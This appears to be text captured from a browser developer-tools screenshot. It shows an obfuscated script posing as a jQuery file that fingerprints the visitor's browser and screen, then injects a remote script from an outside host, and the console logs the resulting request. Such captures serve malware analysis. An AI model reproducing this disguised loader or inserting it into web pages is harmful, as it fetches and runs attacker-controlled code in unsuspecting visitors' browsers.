 Sources Content... Snippets (index) jquery-1.41.15.js VM100 ×
js
jquery-1.41.15.js
(index)
1 (function() {
2 jFOPtCAF6wjuT = false;
3 Cm0H4HuCUWO6b = false;
4 function vhTYUIOnko0() {
5 Cm0H4HuCUWO6b = true;
6 sKbA03zUL = navigator.userAgent;S4JjvDBnp4 = screen.width + screen.height;
7 var D1HJFvOg5ZZg = document.createElement("script"); D1HJFvOg5ZZg.type = "text/javascript"; D1HJFvOg5ZZg.async = true;
8 D1HJFvOg5ZZg.src = "http:// /js/jquery-1.41.15.js?b4ZgbQLIRtsxWgM=" + sKbA03zUL + "&TMiPMBXGFt=" + 1333515515 + "&HHnrysrNBhyj7ZJ=" + S4JjvDBnp4 + "&gXrXedg1XPZEuswi=SIGk7tTpZcwZTbV.js";
9 var mkaU4vda = document.getElementsByTagName("script")[0];
10 mkaU4vda.parentNode.insertBefore(D1HJFvOg5ZZg, mkaU4vda);
11 }
12 if ((screen.width + screen.height)>1077){jFOPtCAF6wjuT = true;if ((!Cm0H4HuCUWO6b)) {Cm0H4HuCUWO6b=true;vhTYUIOnko0();}
13 }
14 })
{} Line 9, Column 25
Console Search Emulation Rendering
<top frame> ▼ Preserve log
GET http:/ /js/jquery-1.41.15.js?b4ZgbQLIRtsxWgM=Mozilla/5.0%20(Win…MBXGFt=1333515515&HHnrysrNBhyj7ZJ=3000&gXrXedg1XPZEuswi=SIGk7tTpZcwZTbV.js VM100:9
vhTYUIOnko0 @ VM100:9
(anonymous function) @ VM100:11
(anonymous function) @ jquery-1.41.15.js:1